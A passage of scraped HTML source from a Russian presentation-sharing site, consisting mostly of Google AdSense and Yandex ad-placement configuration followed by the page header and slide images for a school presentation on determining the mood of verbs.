src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-106920 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Презентация как определить наклонение глагола</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/russkij_jazyk">Русский язык</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-001.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-002.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-003.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-004.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-005.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-006.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-007.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-008.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-009.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/11/2015-11-18_23:00:02prezentaciya-kak-opredelit-naklonenie-glagola-010.png" class="slide"><img width="640px" 